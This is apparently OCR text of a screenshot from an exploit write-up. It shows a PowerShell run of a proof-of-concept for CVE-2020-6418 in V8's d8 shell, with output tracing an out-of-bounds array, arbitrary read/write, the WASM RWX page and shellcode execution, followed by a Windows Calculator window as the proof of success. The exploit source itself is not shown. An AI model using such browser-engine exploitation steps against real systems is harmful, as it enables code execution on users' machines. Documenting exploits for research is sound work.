 Windows PowerShell
PS C:\Users\0x2l> D:\0x2l_v8\v8\out\x64.release\d8.exe C:\Users\0x2l\Desktop\v8\cve-2020-6418\poc.js --allow-natives-syn
tax
[+] convert confusion to oob......
oob_array.length: 0xc00c
[+] get absolute read/write access......
uint64_length_offset: 0x2
uint64_externalptr_offset: 0x3dd00000007
uint64_baseptr_offset: 0x8089385
compress_head_high32_addr: 0x3dd00000000
[+] run shellcode......
wasm_shared_info :0x8212f81
wasm_data : 0x0x8212f61
wasm_instance : 0x0x8212e89
wasm_rwx : 0x0x61a2841000
[+] success!!!
PS C:\Users\0x2l>
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +